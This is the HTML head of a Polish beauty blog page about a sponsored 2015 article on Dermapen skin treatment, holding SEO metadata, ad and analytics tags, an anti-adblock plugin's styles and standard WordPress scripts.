

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/
body_size: 25526
content:
<!DOCTYPE html>
<html lang="pl-PL">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4597221991015280"
     crossorigin="anonymous"></script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71967961-1"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-60QZCXMJYW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-60QZCXMJYW');
</script>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .rwgrdvkremlvmurtmdbsqjjxsmlaencmxqcuzsskxfyzfzuqdzelecz{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .aunjazvvzozwvlqrwnlpbytzadhcuwqxbmxlvrmrqostxmkzndelecz{ padding: 8px; text-align: right; } .aunjazvvzozwvlqrwnlpbytzzviaknyqlrqsekyykibbjmdrpdmstiotawqurjkhowmhwqleaeleczelecz, .aunjazvvzozwvlqrwnlpbytzawzrhwkhpbiahibtnpnkpjuujlxvoxnkautzmpwdhbjvweleczelecz{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .aunjazvvzozwvlqrwnlpbytzzviaknyqlrqsekyykibbjmdrpdmstiotawqurjkhowmhwqleaeleczelecz{ color: #000; width: 100%; } .aunjazvvzozwvlqrwnlpbytzawzrhwkhpbiahibtnpnkpjuujlxvoxnkautzmpwdhbjvweleczelecz{ color: #1e8cbe; } .uezrwddsmvqcelgtewczhusxenghcrktynzkudvcoelozghhblnwvtelecz.svg{ padding-top: 1rem; } img.uezrwddsmvqcelgtewczhusxenghcrktynzkudvcoelozghhblnwvtelecz{ width: 100px; padding: 0; margin-bottom:10px; } .rlpewxtrizzleqzhukbrwpcmepeuntdgqmtlnvmjoafnoahqrzzelecz{ padding: 5px; } .nkzfkvgmkzvfjbmhmcetpvfnptnzluljqkdqnxodjqkjvzmprtelecz{ padding: 10px; padding-top: 0; } .nkzfkvgmkzvfjbmhmcetpvfnptnzluljqkdqnxodjqkjvzmprtelecz a{ font-size: 14px; } .utjblfqutstzbeutxrgnschtmvevwwgvuzgfnahfrklyzhdvzmhrutucmmahftmswawzcwkrvgeleczelecz, .utjblfqutstzbeutxrgnschtmvevwwgvuzgfnahfrklyzhdvzmhrutucmmahftmswawzcwkrvgeleczelecz:active, .utjblfqutstzbeutxrgnschtmvevwwgvuzgfnahfrklyzhdvzmhrutucmmahftmswawzcwkrvgeleczelecz:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .cjfezzdstwtbpjmxrpowtbqlvgbxuyndmvhkowdjbxjdrnozetcndelecz{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .cuqdwwexmfdorpovlunvuwnupsehjckmvvwkwsmvzfpwnjyahtjzuauliakhhamjvunxdmnbtgeleczelecz{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .ktekfkzunymlmbbutgllqzkxrlfvzklseynhttwjnuuphnfnhdzelecz:not(.ufdusmdbngeqtblngplnvlhiaehpturoutziwtzjelyvcvzynodelecz), .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz:not(.ufdusmdbngeqtblngplnvlhiaehpturoutziwtzjelyvcvzynodelecz){ display: none; } .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz .wjawbviwexfczmgrzduqvzwshgugdfdgsrtvvxhdfmznpnvdfbukjoctitjbmvuxwqwgydvdwwhvdaweleczelecz{ padding-top: 1rem; padding-bottom: 0; } .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .avvnbfuzeknksmvupwmdrzynvsxkrsejbkzdkrefwrwtemmfrcvdhrhlurkunhmrmeqrwtvczgruweleczelecz{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .avvnbfuzeknksmvupwmdrzynvsxcohqqvrodfjknejwfzdytdzltqudkpbmwfuhirersswsweleczelecz+.avvnbfuzeknksmvupwmdrzynvsxcohqqvrodfjknejwfzdytdzltqudkpbmwfuhirersswsweleczelecz{ border-left: 1px solid #d6d6d6; } .avvnbfuzeknksmvupwmdrzynvsxkrsejbkzdkrefwrwtemmfrcvdhrhlurkunhmrmeqrwtvczgruweleczelecz .avvnbfuzeknksmvupwmdrzynvsxcohqqvrodfjknejwfzdytdzltqudkpbmwfuhirersswsweleczelecz{ flex: 1 1 auto; padding: 1rem; } .avvnbfuzeknksmvupwmdrzynvsxcohqqvrodfjknejwfzdytdzltqudkpbmwfuhirersswsweleczelecz p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .avvnbfuzeknksmvupwmdrzynvsxkrsejbkzdkrefwrwtemmfrcvdhrhlurkunhmrmeqrwtvczgruweleczelecz button, .avvnbfuzeknksmvupwmdrzynvsxkrsejbkzdkrefwrwtemmfrcvdhrhlurkunhmrmeqrwtvczgruweleczelecz a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .svbcwcgshhnefwypcjacxvyukrbvivnwulrvdhhuwgfteudukxhvfzwlbxbvmmzjvkvvbzdsweleczelecz{ display: flex; justify-content: space-between; padding: 1rem; } .svbcwcgshhnefwypcjacxvyukrbvivnwulrvdhhuwgfteudukxhvfzwlbxbvmmzjvkvvbzdsweleczelecz a, .svbcwcgshhnefwypcjacxvyukrbvivnwulrvdhhuwgfteudukxhvfzwlbxbvmmzjvkvvbzdsweleczelecz a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #oxhwwjibjeoxfymstevgcnlmtnbmghylfjmwemhkvuzqlnbhwqqvturowjvwbupoylurlinweleczelecz{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #oxhwwjibjeoxfymstevgcnlmtnbmghylfjmwemhkvuzqlnbhwqqvturowjvwbupoylurlinweleczelecz svg{ margin: 0 -1rem; } body #detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #oxhwwjibjeoxfymstevgcnlmtnbmghylfjmwemhkvuzqlnbhwqqvturowjvwbupoylurlinweleczelecz{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .bdjjythvwkpquggajbyyuqbhtvfirwurcgzpmzbctuqmnildjcefemjrjcuzksufdrhpx cnrnstnweleczelecz, .bdjjythvwkpquggajbyyuqbhuevmvgsndkdxjuuzvveklqqlidcrzhhdndenfbbtvwudfftgdmgeleczelecz{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .bdjjythvwkpquggajbyyuqbhtvfirwurcgzpmzbctuqmnildjcefemjrjcuzksufdrhpx cnrnstnweleczelecz:hover, .bdjjythvwkpquggajbyyuqbhuevmvgsndkdxjuuzvveklqqlidcrzhhdndenfbbtvwudfftgdmgeleczelecz:hover{ background: none; box-shadow: none; } .bdjjythvwkpquggajbyyuqbhtvfirwurcgzpmzbctuqmnildjcefemjrjcuzksufdrhpx cnrnstnweleczelecz:hover{ color: #fff !important; } .bdjjythvwkpquggajbyyuqbhuevmvgsndkdxjuuzvveklqqlidcrzhhdndenfbbtvwudfftgdmgeleczelecz:hover{ color: #888 !important; } .bdjjythvwkpquggajbyyuqbhtvfirwurcgzpmzbctuqmnildjcefemjrjcuzksufdrhpx cnrnstnweleczelecz{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .bdjjythvwkpquggajbyyuqbhuevmvgsndkdxjuuzvveklqqlidcrzhhdndenfbbtvwudfftgdmgeleczelecz{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .ufdusmdbngeqtblngplnvlhiaehpturoutziwtzjelyvcvzynodelecz{ display: block; } .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz.theme3{ text-align: center; } .utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz *{ color: #000; text-align: center; text-decoration: none; } .utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz a{ cursor: pointer; } .utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz a:first-child{ margin-right:1rem; } .utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz a{ text-decoration: none; } .utjblfqutstzbeutxrgnschrvpytdscgvmustxmefkquhfrtnlodelecz.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .bdjjythvwkpquggajbyyuqbhqrusjacmzecfjxznrgugfvrvjtjtuzjttfytldqskkcldsakvpzaeleczelecz .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .bdjjythvwkpquggajbyyuqbhqrusjacmzecfjxznrgugfvrvjtjtuzjttfytldqskkcldsakvpzaeleczelecz .image-container .image{ position: relative; } .bdjjythvwkpquggajbyyuqbhqrusjacmzecfjxznrgugfvrvjtjtuzjttfytldqskkcldsakvpzaeleczelecz .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .bdjjythvwkpquggajbyyuqbhqrusjacmzecfjxznrgugfvrvjtjtuzjttfytldqskkcldsakvpzaeleczelecz .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .detnwwpx qtbatxrminjbmmekvvhztvvsdhksjrevyyzstjmlfhzzelecz .zdlbfnveqcrnarjcmzxalnvmnecitybjjhkfotjbvnenzejftdzelecz{ width: 95%; } } #oxhwwjibjeoxfymstevgcnlmtnbmghylfjmwemhkvuzqlnbhwqqvturowjvwbupoylurlinweleczelecz{ color: #fff !important; } #ywoqzvoodvmmffjvzurbzfptfndmzytjgswqlybdlbnnhytzlrylnmvlxvnrsmvcqcwoggnzrlwqeleczelecz{ position:absolute; z-index:-20; bottom:0; } .cnnkycnviyurgrkklpvmxvyzzwvdobuznodfryndhowhnmmvvtvjvhgxedrrukvhagdzjhqvmzlweleczelecz{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .metpazhbkzicuqytqwlvuvvlpckrczlltitzedwvufshvfyncartyuxxchakxdewjkrmtxrwcegeleczelecz, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .cnnkycnviyurgrkklpvmxvzkjswkftbccmdortgfjdthavvwnfzoswfkttlvmsewhmusttyweleczelecz{ display: inline-block; height: 20px; vertical-align: top; } .cnnkycnviyurgrkklpvmxvzkjswkftbccmdortgfjdthavvwnfzoswfkttlvmsewhmusttyweleczelecz img{ display: block; height: 100%; width: auto; } .cnnkycnviyurgrkklpvmxvyzzwvdobuznodfryndhowhnmmvvtvjvhgxedrrukvhagdzjhqvmzlweleczelecz.hide { display: none !important } </style>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wzmocnij swoją skórę z Dermapenem! - Zdrowie i uroda dla każdego</title>
	<link rel="canonical" href="https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wzmocnij swoją skórę z Dermapenem! - Zdrowie i uroda dla każdego" />
	<meta property="og:description" content="My, kobiety, znamy wiele sposobów na wzmocnienie skóry i jej regenerację. Zmarszczki, ślady po trądziku, blizny czy przebarwienia to problemy, z którymi borykają się osoby w każdym wieku. Możemy spróbować domowych sposobów, takich jak wcieranie olejków naturalnych lub użycie soków ze świeżych ogórków czy mięty. Możemy również polegać na kremach i maseczkach zakupionych w drogeriach. [&hellip;]" />
	<meta property="og:url" content="https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/" />
	<meta property="og:site_name" content="Zdrowie i uroda dla każdego" />
	<meta property="article:published_time" content="2015-10-05T08:07:20+00:00" />
	<meta property="article:modified_time" content="2015-10-05T08:14:43+00:00" />
	<meta property="og:image" content="https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="adam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="adam" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#article","isPartOf":{"@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/"},"author":{"name":"adam","@id":"https://www.sosuroda.pl/#/schema/person/42dc4a204c5ef3de0f5e1d2250c77255"},"headline":"Wzmocnij swoją skórę z Dermapenem!","datePublished":"2015-10-05T08:07:20+00:00","dateModified":"2015-10-05T08:14:43+00:00","mainEntityOfPage":{"@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/"},"wordCount":378,"commentCount":0,"publisher":{"@id":"https://www.sosuroda.pl/#organization"},"image":{"@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#primaryimage"},"thumbnailUrl":"https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg","articleSection":["Artykuły sponsorowane","Pielęgnacja twarzy"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#respond"]}]},{"@type":"WebPage","@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/","url":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/","name":"Wzmocnij swoją skórę z Dermapenem! - Zdrowie i uroda dla każdego","isPartOf":{"@id":"https://www.sosuroda.pl/#website"},"primaryImageOfPage":{"@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#primaryimage"},"image":{"@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#primaryimage"},"thumbnailUrl":"https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg","datePublished":"2015-10-05T08:07:20+00:00","dateModified":"2015-10-05T08:14:43+00:00","breadcrumb":{"@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#primaryimage","url":"https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg","contentUrl":"https://www.sosuroda.pl/wp-content/uploads/2015/10/mesotherapy-treatments-london.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.sosuroda.pl/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.sosuroda.pl/blog/"},{"@type":"ListItem","position":3,"name":"Wzmocnij swoją skórę z Dermapenem!"}]},{"@type":"WebSite","@id":"https://www.sosuroda.pl/#website","url":"https://www.sosuroda.pl/","name":"Zdrowie i uroda dla każdego","description":"Serwis poświęcony kosmetykom oraz zabiegom pielęgnacyjnym dla naszego zdrowia i urody.","publisher":{"@id":"https://www.sosuroda.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sosuroda.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.sosuroda.pl/#organization","name":"Zdrowie i uroda dla każdego","url":"https://www.sosuroda.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.sosuroda.pl/#/schema/logo/image/","url":"https://www.sosuroda.pl/wp-content/uploads/2020/07/logososurodv2.png","contentUrl":"https://www.sosuroda.pl/wp-content/uploads/2020/07/logososurodv2.png","width":699,"height":114,"caption":"Zdrowie i uroda dla każdego"},"image":{"@id":"https://www.sosuroda.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.sosuroda.pl/#/schema/person/42dc4a204c5ef3de0f5e1d2250c77255","name":"adam","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.sosuroda.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a13cf428d4d7e3b82cf081f354ad8827?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a13cf428d4d7e3b82cf081f354ad8827?s=96&d=mm&r=g","caption":"adam"},"url":"https://www.sosuroda.pl/author/adam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zdrowie i uroda dla każdego &raquo; Kanał z wpisami" href="https://www.sosuroda.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowie i uroda dla każdego &raquo; Kanał z komentarzami" href="https://www.sosuroda.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zdrowie i uroda dla każdego &raquo; Wzmocnij swoją skórę z Dermapenem! Kanał z komentarzami" href="https://www.sosuroda.pl/wzmocnij-swoja-skore-z-dermapenem/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sosuroda.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.sosuroda.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
